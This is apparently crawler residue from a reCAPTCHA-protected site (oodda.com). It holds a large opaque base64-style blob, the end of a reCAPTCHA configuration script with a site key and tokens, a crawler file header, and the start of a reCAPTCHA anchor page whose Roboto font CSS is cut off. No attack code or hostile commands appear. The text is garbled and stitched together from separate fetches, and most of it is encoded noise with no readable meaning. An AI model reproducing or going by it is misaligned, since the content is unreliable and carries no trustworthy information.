w5AFw6hNw59YwoDCs8KYw4ApZQ5JNcKWw6R3XcK8YsOfNhDDl0Umw6/DhkHCm8KqDGfCocOmwoPCsHc8wpTCtMKaX8Ojw73Du04ZMTrCvsKRwrrCv8KfEBJ/Ozo2Z8KpwpnCo8KIw6PCh1jDki7Dm8KWw6nDgFMtY8K6YMK8REtTc8OVwqE+woA7Rm7Dh8OsYxB5e8Kwwp7CnzhvwqpbCkNgTRXCsT/Cl8KPw6bCtMOsIDLDrcK2w6bClMKxLgdgK2HCl8OzbFTCjh9JwqJkw61CMi3DucOFw4ZOMkVcK8KNw7VsCMKWw6R5IGhiGDfDmkF0XMOqwqh5wrXCoX7ClsODwrRPd8KLQFNcK3UCwqvDpcOQXsK7w6rDjCNlcm/[base64]/CuTkJdFYxDcKjB2Z3YcKvCi7DsRpeV00cwpzCnMOhw57Cq8KmasOgTcKDe11zw4p5wpPClFI8asKbU13Dny7CgcKuMV/CpsKKNcOCfRgYbMOIO8OdFmDDgQlJwqMww4gJW8Ogw5PCj8K4w5/Cv8OXw6Jawpdkw6LDm1PCvsOEwpbChxbCsMOqwo81eMKrDwzCjsOSF8KAbsKLwqzCujHCrMOhbcK7BAIFw6TDqMKVw65HKsOUw7fCnhLCksKqIcKBwp5Yw67Ct8OQwozCuTY4w6wewovDm8OGOcO1w5nCqcKoE8OGPjEiw5Vtwq8EwqbDsBvDssOnAzdNw43DuMK/[base64]/DmsOKXcK/EwgpWmsUFV3CosOQw51qwochJgd7wqTDnMK+w77CsMKrw7fClnY7NMOOOgHDqAhBw7HCosOCQsObwrLDphLCk8KiwqRgB8KfwoLDh8OcShg4QMKMw4TCnHcBY0Fzw5XDjMKKwpAFfizCucKNw4zDjsKNwobCtRstw7NYw5DDnC/DvMO8P1RLOGkUw6tCIsKAw5RxI33DgcKTwovDtnU6A8KCCMKYw6UIw41FKMKXHwTDrgIRL8O2w7Vfwos4XX1kwpUzYUvDsw/DmcKYw4JwEsKgKHHDpsOtw6jCsgXCq8OSw4fCp8O3XsOgLVTCocKAw4bCgl0teH7Ds0zCljPDjMKddl1sQMKZJcKKOXA8XyIpw7QaRg/CgDYvCWFwJsOQQgbChMOOwobDpRMaDcOgEyXCpRHDmcK/OVhmwp9laCHCtWARw6bDnBDDvsKrVTzCmcOcw4U8FsOyBMOmUXfCjzkVwofDhAHCu8Kgw7PDj8K/OURhwq5Qw74sd8KqDcOnw5bCg2VHw7vDtjBQwoDDuEXCpkIswpEGbsOKSMKywrk1LgrDtBUaLcKoWWrChMONw5dDwpJawqggwobDrMKcw43CkUPDvn9bXsOncmIIT1/[base64]/Cp0HDrcOyQcObKcOQcEPCpmvClRPDswgcwqoRGsOqAsOIw6/[base64]/CjW07NkjCqh0Rb8OSCcKSaRHCmsOhbcK2wpEbwpTDmBbDihdTOTVHJ1vDr8OqO2PDjsKULMKbI05/FcKwwrFnYsOIw4F+w5HCpkHCmcKBYU/CpDzDiAXDmsOzw6coacK3w7HCrMOcasO7worDjcOowrgDwpbCosKuEg8Yw7LDnkYeQy/CisOCOsO6CTYEWsKqFMK9VQIqw64lJBHCij7DnlXClsKhGcOiDcKQw7E8d0hxw7JYCsOoaA4ocDfCgcO0w442FmFRwrRBwqbDrAzDqMO/w7vDvWM8bzUfU1c7w7Vtwr91w4ECE8O3YcOXfsKbRFdCEQ7CtGI0ZcOxaz4FwqfCjxFIwoLDhBXCtUfDv8K8woHCp8OtHMOqSsKtGnPDsFTClcOQw7PDm8KQEivCgsOaRsKawqzDjjfCtcKiRMK/ABZsbB4ZP8KNwq3DqUjCpsOfFMKgw4zCnCnDgsOUwollwp4pw6FIA8KPKwfDp8KGw5XCtMOuwq0yw7R/ITvDrV8kQsOvw4/Cl2LChsOgX8OjLcKtw4Rkw6/DsVrDjRJ2U8KvTcOrKlV9PsKLYsK8wrI9MMO1enHDk8KBw6vDnMKQd0XDs1MCbcKdMB3DssONw4oew5BNOT8lWsKmAcKtw7nDuMOtw4/CscKnw4jCr2HCtsKnw6ZfNgTCvnfCs8KCdMKVw4LDi3dHw6nDnDkFwqjDrXPDrg4TacOgwo9fw5xXw57CmsOEw5XCpmgifCLDqsOvZEZEecKLw7AeKG7CmsOhwpPCrxpDw7AzYExHwp8Dw5zDvcKAwq0IwqfCgcOxwoJWwo8kw6pgLFnCtzljIy9Fw6cJYVwsKcKewr/[base64]/[base64]/[base64]/[base64]/DgcOYwqrChMKqOMO3SDHChARVwpDCscOlEsKKwpx3wpt6bcOMwphWQXbCmMOQwopYCcKzCSXCi8O7VCIjWVM1Yz/CkU1xOkbDnMKUFk8oU8OnR8KEw4bCiFTDssO2w4URw7bCoTLCksOyDSrCvMORTcKmD2fDpXnDmk5Dwq1pw5JQwpTClH3CjMKHVmXCvMOIEFfDuQXDuGsfw7rDhywFwocew4/[base64]/DjcK6YsODw7YqO8K1IDbDtmrDscKWQMK1w7jCgsKBwrJNQiQuw7VRcivDl8O1w7s5OCjDvUvDrMKiwphGWzUCw47Cljw7w5AmO3LDp8Otw6HDg15Hw4c+w4LCsgvCqAhdw7TDmi3DpcOHw6A8YsKhwqbCgErDkW/[base64]/DnMOpwqzCrsOyIkcHRMKiw58vw5bCoExxdB1RwpQbw5AMBXFWesOTw4doeFTDlEjDtQYkworClsOWw44Sw6rDoiFPwoDCgMKge8O8Mmo7SHRtwq/CqAXDoCo6aVTDrMOteMKTw7gfw4ZXO8OMw6bDkB3DkRNJwpM0asOIAcKrw5rCsw9dwq9ZJFbDscOzwqnChmnDhsK0woNLw6xPJX/CrDARWWbDjWjCnMKQXMOXIsKcwoXCr8OFwrdsPsOgwqRRbWDDpcKkNiHCiRNicG/[base64]/w7EBwoBJD8OlNEJAwosJcUrDpcO+TcK1w53DiT0QPl3ClynDrMKvwofCp8O/wq7DtjABw7HDlkjCp8K3w7A0woTChR5sesObFsKsw4vCicONCg/CnUdWw7LCu8OmwrVxw4bDiDPDrcK+WyU5AAsMWDQ/HcKWw6jCsXl6asOkw7McK8K2SxHCiMOowoHCnsOLwpxaMlI7KVYwUDF2DcK9w74sGxfCrsKFBcOtw70IUk/DsivCsl3CvcKFwpfDnn5haXg/w7VfNCjDvw1Qwq0AO8Orw5nDhxfCqMOYw6RMwrnDs8KDUMKvWWfCp8OWw7fDrcONfMORw7vCn8KNw7srwpw4w7FNwq7ClcOaw7kyworDq8Kvw5fCk2BmFsOxdMOcSmzDuE8vw4/[base64]/[base64]/Z8Kjw4lswrTCpsKCO2jCv8Kmfwgow4wHw6VZeS3CscOUNETDhgYXJTkLdhA4wpdsWBTDqg7DkcKFDih1JMKsIcKQwpl8RhLDjirDt14hw45yVWzDkMKIwpzDhhrCiMOxXcK6wrATLh19DD/DrGdSwpXDrMOwBRnDoMO4byRaYMOWw5nDosO/w5PCih/DssOZdnzDm8K5w5I6w7zCszHCosKdCMOFw45leUEgw5bCqDh5MAbCkVtmblorwr1aw7vDjMKAwrcgOmANDTh5wrLDm1rDs2w4D8K5NgbDv8KtcCbDrDXDlMK4e0ckY8OZwoPDmWJtwqvCusO1L8KXw6DCtcOzwqBAw6jDkMKEeh7ChBlSwo/DrMOqw408Q1/DrMOSccOEw6sHLMKLw6PCpsOJw47CosOmGMOGwrrDocKAbwsaShZDPEQgwpYWSzZQAiQKDcKDMsOOTG/DiMOYUx8Zw7/CmjHCsMKyB8OtV8Onw6fCmWkwUQR8w40bEMK9wo4ZB8O7wobDomjCu3c/[base64]/[base64]/w4PCjDjCosOZwpbDhH1nS3nChMODw6vDiMO5wrzCikx2wonCiMKsw7AJw5h0w7ApFQx+w67CkcOTHi7CpsKhQ2jDqhnDlcO1BRMxwqlZw4ljw6tDwojChyM/woEfL8OcwrcywoDDmQF7UMOWwqfDrcOPJ8O1KDd0bi84cS3Cl8O+QMOwHcKqw7wqN8OhB8OvOcK+OMKlwrHCkknDqiB0TCbCqMKDUDTDn8O0w5nChMO5BiTDmMOUUy9Be2jDoWlfwpnCsMKsTsOVW8ODwr3Dsi/CmWJ5wrjDucKODh/[base64]/[base64]/CpsK6BEImVTcgPkvChMOmCDjDuhXCoWk8WMOew5HCnMKiJEM5wpIJwrvDsms8cUbCgyobwpslwo5maWoaNsOxworCkcKZwoJ7w7zDgMKkEwnChsOLwpVAwqvCsW7CtsOAGxPClsKww7pLw4EcwpfCkcKGwo8Dw6rCt0PDoMOywpZuOEbChcKbZF/[base64]/PBnCjMK3HcKqSMOMUFDDvF7DqsKzw6PDtVAzwrpRw7PDicOMwrVkwonCkMKbR8KNeMKkI8KrVHTDg39TwonDr0toTibClcK3ViV/LcOdJMKsw5AyHnnDs8OxFcOZdWrDllvCr8OOw6/CvjsiwrJ5wocDw77DpjXDt8KZNwp5wo4ew7/DhMKAwrvCscO8w7RSworDicKPw6PDoMKzwqnDhATCjWNGDmthwonDvsKYw4BYUwcZTDrDkgA3OsKtw58Rw7/DhsKaw4PDtMO+wrEFw6RcU8Onw5VFw49ZJMK3wpTCvkrDisOaw7HDgMKcC8KDc8KMw4gcK8OmDcOvDCbCvMOnw5rCvy7CjsOPw5APwrvCuMKFwqXCnHR3wqbDssOHGsOAd8OwIsOrR8O/[base64]/w6jCjMOUGQjCvi3Dt1jDosKVw6dlHR5AG8K3wqUSKcKQwpjCgsOcRBjCosOWF8Otwq7Cq8KUbsKCLjooRDXClcOPb8K/aWBfw5bCoQVEOsKxOA5Jw5HDqcOWTVvCu8K1wolbF8KwMcOiwpBAwq08ScO0wpoEDBgbXAtrRmfCocKWCMK6AVXDm8KsDMK9G3cfwqTDu8O4W8OFJxbDscKdwoMlNcKkwqEjw7YjUGVUNcOgU2rCiCrCg8OxCcObKS/[base64]/RnVEUMOKQlt7wrrDvMO+wo/Dm8O/[base64]/[base64]/w7jDlMKBwosmw5DCkgbCsh3CosKTJ357I8Osb8KwJXYTw71Ewqhfw4gowp0vwqXCkAfDhcOVG8OOw7xDw63CnsKwfcKDw4LDlhJgahDDnBfCpsKyDcKIM8OpPSlnw6Yzw7PDhnwswq/Co2NmbsORM3LCq8OAKMOTQ1RXEMOKw7czw6QFw5HDsDDDug1Ew7Q3YFrCo8Kmw7zDrMKqwpoXRyEcw4V+wo3DgcOJw4h4w7AXw5HDn108w5Mxw7Z4w6pjw4Ziw7nDm8K7FGPDokx/[base64]/[base64]/[base64]/DujrDtjPCmjzClB5ZDsK8NUh4OisMwr9qQMO/w4kPSsKnSzU2Z23DgiPClcK8NyfDqAoaH8OvK27DmMOzAEDDkMO6bcOqKx8tw4nDpcOjejfCocKqcUXDkUo6woFDwq9jwoBYwrYtwosuXELDum/DiMO+Azs8Ih3CtsKUwpg0OXvCmMO/diHCijHDvcKyLsKmP8KMKMOGwrlSwqjCoFXCqgLCqx4DwqXDtsKJV1kxw61eP8KQQsOAw5ssBsOsPBxpajAewoJqDFjDkBTCu8K1f3fDncKiwq7DqMKndDsmwoHDj8OMw4/CvwTCrjsiPStpGMO3HMObHMK4WcKuwoo3wprCvcOLPMKmWgvDvQ8jwoFqD8KWwobDosOMwpQvwpN5P3HCrGfCoyTDo1rCpgJBwqUSAz0sDXtmwo05c8KkwqvDh2fCkcO1FWfDrhLCggPCtVx0VEU2ay80w4hSO8KibcKhw4gGR0/CrMKKw4jDqV/Dq8OwRz4SVRXDgMOMwpFLw5ZtwoLDqDkQbcK4E8KGb07CsXRvwpfDnsOpwq8awrhcX8OWw5FEw64jwp4AE8KAw7HDosKCJ8O2DX/ClzVlwpDCjxDDsMOOw6YXGcKyw7/ClxdzPmvDqCZMFFXDpUNOw5jCn8O1w51kU3EIXcO3wqbDqMKXZcKjw5AJwqQSWcKvwqYFHsOrA24RdnV/wpHDrMKMwrPCscKhARwTw7Q+esKSMhbCpUHDpsK3wq4bVnQcwrg9w61rNcK6FsOJw5Z4S3Y+TgXDlMOVRMOtRcKtCcO8w4AwwqVWwrfCrsKgw5A8F2/Cj8K3w7AXBULDu8OZw7LCscONw6JDwpV1RhLDjwrCsifCpcOmw5bCjiEBasO+wq7DmHh6AxTCnSoBwqdiTMKickQVRlnDsmRpw5NHwp3DihPDn0MmwqRDCE/Cl3rCgsOww61cTV3Dn8KBwozCjsKgwo0zHcOmIxTDlsO6RBlBw6JOYEZ/GMOLAMOWRn/Drj5kQTLDsC5vw617ZnzDkMOdAsOAwp3DuzHChMOOw5bCkcKxGz9owqfDh8Oqw7l5wp4oW8KFDsOuMcOYw5ZuwoLDnTHCjcK1ARLCv0vCnsKJaUPCgsOqS8Osw5rCgsOuwrElw7tbZy/[base64]/CpnRFIVDDnBXCkcO+w6d9PsONE8K0wrJew4EVQWLCtcOYFcKPLkV+w5nDoUxiw5FgTkTChRRiw4pPwrFnw7smSH7CoCrCsMOTw57CnMOBw63CplXDmMOpwopvwoxXw6MQJsOhXcOqS8KsWhvDkcOBw7DDhyvCpsKFwqdzw5XCsGjCmMK1w6bCrsKDwp/CoMO4fMKoBsOnIloKwpQ2w5pXKwzCu2jCiDzCuMOvw4JfesOvV3w3wowUHcKVFQ8fw7XDncKAw73Dg8Kjw7wUB8OJw6/DlgrDoMOxRMOMGzbCpsOKVxLCtsOGw4kFwpPCiMOzwoQUOBTCiMKACh0Xw5vCny5Zw4HDnzxIbFcKw4lSwr5gacO7CVXCmk3Dp8ObwonCrSdtw5LDmMOcw6DCrcKEdsOvBkTCrcK4wqLDh8Ouw55CwpTCgwUmKBJvw7PCvsKMGAhnJsKBw6YYVF/CjcOFKGzCkhhHwp85wqZmw7xzSxEWw73CtcOibgDCoSIwwr/DoU4of8OKw6DCv8Ksw4xpwp91ScOJMl7ClQHDoUISEcKHwqAjw4fDhCl5w4szTcK0w6TCp8KADgfDm3ZDw4nCq0RgwpVfa0DDq3zCncKOw7rCuGDChQPDvQxnf8Kiwr/[base64]/[base64]/CqS7CsSzDsHvDvzbDusORHXx+SwQ8w6HDnkwowq7ChsOCwqMxwo/DhcK8ZWInw4MqwpVicMKTClzCjBLCr8KGOUpMLxHDhMKHZn/CqFdGwpwsw44rez8bBTnCocK/[base64]/Do8OmC1whwr0Nw682X8KNwppMXsKUw5TDmTPDnXjDkhMow4Nyw4/Dmz/DvcK0XMOOwoHClMKOw4w1OAXDjw9HwqBewpBSwq50w6Q1CcKfARXCn8O5w6vClMK6ZkhJwp1TZjl2wpDDv1rDh3BoS8O3JgDDryrDjsOPwpvCqQYUw4XChMKHw6shRMK/wqXDhhHDg17Dsjs/wrfDuHbDsXQWLcKhDMKdwrnDkA/DuRjDpcKvwqF0woV0CMOSw5oWw5E7Q8OOwoMBDsOkT0FtG8OjLMOFShxjw4gPw7zCjcOSwrlDwpbChSjDtyJUcjTCqTrDgsKkw4Vwwp/ClhrCpzR4wrvCmMKEw7LCmQMVwoDDgl3ClcKFbsKDw5vDusKjwovDqEhpwoJSwrXCgsOuH8KKwpLDtSQ+KRJoDMKZwpBRXAcRwoFXT8K4w6jDusOfBhDDn8Ojc8KNe8K4FUgIwqzChcKwUlXChsKSMRnCjcOhasOPwpJ/YD/CucO8wpDDjMOeQcKqw5chw5RlLgERHkZGwrvCgMOofgFwCcOewo3DhcOOwqQ4wrTDsH98GsOow7N4IzDDq8Kww53Dq37DtgvDrcOWw6FNfSZ3w5cyw7XDiMKfw6lZw4/DiTAxw4/[base64]/DkB5Uw6YVJCJFGhjCmcKHw73DvMOFb3VBwo/[base64]/Cuw/[base64]/[base64]/woYjVBF0P8KNBWxOw5VPYsOWwoLChMKmIcKjw7TDjcKMwqrCvkt1woRFwrMtw6TCqsOXbGnCqljCisKPRQIJw4BLwrNkZsKACkRkwrXDtMKbw7MIIlsQQ8KRGMKrfMODTAIZw4RAw5N9YcKEUMOHB8OdXMOgw6tsw6zCicKzw6XCrXE/JcOJw60Pw7vCrMKRwpoQwpphKHp3SMOww5MQw4c4SSDDnG7DqcOnHjPDkcOCwpLDqi/[base64]/DqMKtBcOgCjvCuMO5w4nChsK1w63DlcKzwrzDvzvDnsKQwrs8wqzCk8KlAkfCqzl9dcK6w4TDo8Oxw5kbw5xMDcOZw5RZRsOgfsObwoPDuSoPwoPDp8O5VMKCwp1dB1NIwrVtw7XCiMODwqTCpx7ClcO0c0bDjcOswovDuksbw5UMwpZiT8OIw6sNwrTCpws2RXlwwr/[base64]/DrsKPHF5Yw6RcwoTDmlzDkDtgEcK5w4bCm8OkI3vDg8K0ehvDk8OVUyzCrsOMbXTChzgtMsK2GcOcw4TCqMOfwpHCkkvChMK3wodXBsOZwo18wqfDi1bCsTDDm8K0GhDCuAfChMOscE/Dr8O8w4TCq0RAE8OtfgvClcKhScOOWsKhw58Ew4JVwqnCisKkwp/CiMKOwpwUwrvCjsO7wp/Cs3XDtnMxAQJibSlEw6RCJ8ODwoNZwr/CjVgCEmrCp0AXwr8zwo5iw6bDtWfCiVZHwrHDrFYCwo3CgAHDlVcawotEw71fw54XWC/Cv8KNV8K+w4XChsOGwoMIwqhMdzEzUzhMSX7CqzcyVMOjw5TCiyAPFR7DtgYsYMKWw7XDpMKZScOMwqRSw4U/wpXCpTdPw6hKAjxpXSd5LcO9NsOcw6pWw7zDsMKVwqYKUsKmw7tfGcOQwrclOgMvwrd8w7nCmsO6NsOGw63DjMORw5vCv8OwVFAsEgDCjwJ7MsOzw4bDoinDhQbDiwLDscOHwrozPQHDqm/[base64]/[base64]/w6rDtjzCgVLDvMOKCSbCuhDDlMOmK8K8wp7ClsKow6kAw4/DgE3CpkhvSyM9w4/DkxLDoMO9w4vCrMKmL8Oyw586ZAVSwrcDMGBiIxZLO8ObGQ/Dk8K8NT48w5ZOw53DvcODDsKkYD7DlDNTw6FUH17CgSNAHMORwrnCknbClVwmVcO7aFRIwojDkkEdw7s6CMKUwovCj8O2CsOGw5jChXDDvnZ5w4VHw4/Dr8Kxwrk5L8KKw6/[base64]/CoRXClAHDgyd/HMOzHnc9w5lzwoHDq8Kvw4nDn8OvSxd9w4vDlHB7w4AORhtYezbCnULCrX/Ct8OMwrA5w4PCh8OCw7xAGxAlVMODw6rCkyjDvzzCvsOUHMKdwo/ClF/[base64]/CknPChxDDkSnCpsOKw4rChsKbIcOlw59rJcOWwpE4wplmFMOvO2vCuxw8wqbDhsK2w7LCoUPCpAvCmB98GMOQSsKcGCXDq8OLw6FBw4IYBDbCgAbDoMKjwpDCt8OZwr/DmMKwwq7DnU3DizhcJCfCpAxqw4nDlMOHUEsoOiBew6jCksONw7AdQsOaQ8OFSEoLwozCqcO4w53ClMKtb2vChsKOw6RQw7/[base64]/Cu1otwpbDoirDk0jClcKMZMOvwr15wo7CjVTCok3CvcKjKgLDjcOCesKow7jDqnJvJl7DscOpPgPCuHJEwrrDtcK+bD7DqcODwp9DwpsPBcOmD8KHcijCnXrCqGYNw5cFSk/CjsKvworCt8OJw7bCgcOXw60rwq54wqHCucKvw4LCisOwwpwxw4DCmhDCiUl7w43DhMKqw7HDhMKsw5/DmcKqAmbCk8KxYVIJMcKhdcKjBBDCncKKw68dw5rCusOXwqLDhylAbsKvPsKxwq7Cg8K9NzHCnCFDw4nDl8KjwrDDjcKiwqo8w4Eow6vDg8KIw4jDqsKLCMKFYCTDt8KzEcKMdG/Dh8K+VHjCscOHA0TCusK3asOuS8KSw48qw7pJwrU0wofCuGnCrMOKS8Kqw7TDtBPDogc9CSnCgV8KV07DpTjCmBLDsinCgsKgw6l1woXCm8OUwpsnw60kQSsiwogsNsOSZMO1ZcKEwowAw4s+w7/ClyHDh8KqUsKTw4nCusOEw6o+RXTCgTjCoMOxwqHDuCkHNyBbwpNTEcKdw7w7CMO+wqB5w6RWU8O9bCBqwq7DmcKRBcOsw6h5Rx3Cji/[base64]/DpWotQsK9w5dPw4zDocKXDkp/[base64]/YsKUwrHCkWTCuMKIdXXDtcOlw7g3ZhrCvsKGFsO2RcK3wqzCvMOlQg3CplzClsKdw4oDwrpKw5tcVFQ6Pjd/[base64]/ChsKXLURkfsO3w5LCqMK1FGtqw6TCpsK7wqBLNsOVw7jDpQx6w4jDu1AcwrvDuRYlwpVxO8Kgw7YOwpx3EsOPRWPCgwVre8KXwq7CjMOJw7rCtsORw7NGYjTCncOdwpnDgSlGWMOIw7IkY8O6w4UPZMOKw4fDvQ5Pwp5KworCiHxeT8OHw67Dj8OCPsOKwq/[base64]/w7Qsw6DCqcKXMsOrw5fCoMKDeULDi8ObwrwCw59rw45eKi0ewpNgYGkKeMOiY0nDiAcnCy5Ww4/Do8OHLsO+SsOpwrgew5dmw7fCmcKDwrPCrMKrFA/Drl/DtBhLdTDCgsOnwqkTSikQw73ChF9nwoXCpsKDCMOawoU7woxKwrx8w5F5w4HDmFjCs13DiRnDhQfCsR5sPsOfEcKscVzCsBXDkR9+AcK/[base64]/CrCTCoR7CnsK0YX1qTQliw4Few7ZNTsOYwoV1aGTDksKPw6fCisK0V8O3UcObw7HCj8KywrfDnRHCqMKMw4jDnMKQX2MXwpHCqMO7wqLDnCREw4HDnMKEwoLCgSMXw6gaCcKBahHCuMKRw447eMOFJnnDrWl2Dkd3e8Kgw6QfJRXCljXCmzZgY3E/GmnDgMK1wp7Dpy3CiysuTSskwqMEMEgvw6nCu8K1wqBgw5RJw7fDs8K2woR7w5wiw73CkA7CsD3DncKAwrnCv2LDjEbDkMKGwr9pw50awrpjcsKXwqPDgCBXaMO3wpFEQMOXOMOzdcKscghBCMKpF8Ozcl0ibVZIw59Iwp/Dj3ciccKOLXkkwqZbKVzCuTnDqMOnwqczwpzCk8KswoPDnXfDpUojwpcqYsOQwpx8w7fCnsOjH8KOwr/[base64]/DmcOqwqJ6wrbDgnQ3XMK/[base64]/Dl8KVw6tBw6zDh8O+w7Y6wp3CvsOSw7PDgj5xw6zCsifDm8KAKV3CqwLDmUzCtz9aEMKwPE3Crk5uw5lLw6RzwpbDrkETwoZHwpbDhcKQw6R8woLDt8KxKTdvP8KvecOaR8K/[base64]/CqGx5C8OrZMKNLFPDosOlw5BowpTDm1vCtcOfwrAGdy5HwpPDqMKpw7hww5RwCMOyRT1Kw5rDgMKWOmzDvjTCoRNqUMOrw7ZsFsKmcENqw7XDrBxsbMKXdMOFwqXDs8KWHcKWwo7Do1XCrsOoUG5CUA4jEEzDvj/CrcKmT8KQCMOZUX3Dl0gzdAYVOcOVw5IcwrbDpgQhHkh7N8KCwrxkY0sdVjRlwopdwrIVcWMCB8O1wph1wqksWXxiDnRvLB3CqsO0P2ItwoDCr8KyCsK5C1TDpDHCrRoETgPDvsKaU8KSScO8woLDkkLDqAV9w57DrBLCscKlwp4lV8Oew6pTwqYow6PDocOrw6/[base64]/w4DCkMK/XcOGw4vDjcKkwqx+T01AH8KlPcKTw50dPsOqOcOIC8OTwpHDtF7CjVfDpsKSwpTCk8KAwqJPQ8O3wpPDsHQDBj/[base64]/CknzCnMKffcOQJyfDhVRuBBVnwogEw6vDjcKlw49nXMOcwpxlw5/[base64]/Cm0sSDiHCoisaw4hFwoDCuil8wo8uQhdKw5thw4jDosK/w5/DmhNowo8ELsKPw74jBsKHwpbCnsKBUcKJw68pc3kaw6nDuMOxKDXDgsKtwp1Vw6fDnlcuw7s\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vTAtfyjPgIBiIjtDK/WGzKY++5PhuMhw/YqLQ1BoyVE\\u003d\x22,1,0,null,1,1769363000883,0,0,[160,146,204,164,33],null,[247,60,115,64],\x22RC-yrztBo3LqtLMeg\x22,null,null,null,null,null,\x220dAFcWeA7cBWBrENWcQp8MMFv4T6Uxn5pP0tDIwxO3xrsouFkfXXXhLr4Hr99xiQRf_uae8t5g1VTn6HG1k-9yHgcrqSD58rbuvg\x22,1769445800747]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2wjrimlvmkp2
body_size: 48373
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 